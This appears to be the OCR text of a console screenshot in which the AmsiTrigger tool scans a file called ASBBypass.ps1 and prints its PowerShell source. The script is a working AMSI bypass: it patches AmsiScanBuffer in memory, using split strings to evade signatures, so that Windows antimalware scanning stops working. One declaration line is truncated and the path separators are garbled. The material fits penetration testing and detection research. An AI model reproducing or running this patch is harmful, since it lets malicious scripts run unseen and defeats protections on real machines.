 D:¥tools¥pentest¥1-bypass¥AMSITrigger>AmsiTrigger_x64.exe -i C:¥Users¥user¥Downloads¥ASBBypass.ps1 -f 3
・ｿ$Win32 = @"
using System;
using System.Runtime.InteropServices;
public class Win32 {
[DllImport("kernel32")]
public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
[DllImport("kernel32")]
public static extern IntPtr LoadLibrary(string name);
[DllImport("kernel32")]
public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint
}
"@
Add-Type $Win32
$LoadLibrary = [Win32]::LoadLibrary("am" + "si.dll")
$Address = [Win32]::GetProcAddress($LoadLibrary, "Amsi" + "Scan" + "Buffer")
$p = 0
[Win32]::VirtualProtect($Address, [uint32]5, 0x40, [ref]$p)
$Patch = [Byte[]] (0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3)
[System.Runtime.InteropServices.Marshal]::Copy($Patch, 0, $Address, 6)
D:¥tools¥pentest¥1-bypass¥AMSITrigger>